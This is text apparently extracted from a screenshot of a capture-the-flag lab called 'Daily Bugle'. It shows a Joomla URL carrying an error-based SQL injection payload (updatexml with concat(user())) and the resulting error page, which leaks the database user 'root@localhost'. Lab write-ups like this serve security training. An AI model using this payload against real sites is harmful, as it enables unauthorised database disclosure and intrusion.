 Error: 500 XPATH syntax e
Not secure 10.10.137.208/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(1,user()),1)
DAILY BUGLE
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'